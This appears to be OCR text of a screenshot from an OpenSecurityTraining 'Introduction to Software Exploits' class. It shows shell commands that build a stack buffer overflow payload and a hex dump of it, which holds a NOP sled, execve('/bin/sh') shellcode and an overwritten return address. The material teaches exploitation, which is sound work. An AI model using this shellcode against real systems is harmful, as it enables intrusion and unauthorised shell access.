 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
>>> quit()
bash-3.1$ perl -e 'print "\x4c\x9c\x04\x08"' >> payload
bash-3.1$ perl -e 'print "\xef\xbe\xad\xde"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000060: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000070: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
0000080: 11 11 11 11 22 22 22 22 4c 9c 04 08 ef be ad de ....""""L.....
..
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
22:29